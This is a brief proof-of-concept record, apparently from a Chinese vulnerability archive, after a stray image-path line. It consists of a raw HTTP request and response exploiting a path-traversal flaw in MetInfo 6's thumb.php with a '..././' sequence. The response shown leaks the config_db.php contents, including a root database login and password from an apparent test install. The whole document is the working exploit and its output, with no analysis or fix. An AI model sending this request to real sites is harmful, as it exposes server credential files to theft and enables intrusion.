 GET
/metinfo6/include/thumb.php?dir=..././http/..././config/config_d
b.php HTTP/1.1
Host: localhost
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/65.0.3325.181
Safari/537.36
Connection: close
HTTP/1.1 200 OK
Date: Sat, 26 May 2018 14:34:30 GMT
Server: Apache/2.4.25 (Win32) OpenSSL/1.0.2j
PHP/5.6.30
X-Powered-By: PHP/5.6.30
Connection: close
Content-Type: image/jpeg
Content-Length: 373
<?php
/*
con_db_host = "localhost"
con_db_port = "3306"
con_db_id = "root"
con_db_pass = "123456"
con_db_name = "metinfo6"
tablepre = "met_"
db_charset = "utf8";
*/
?>
零组资料文库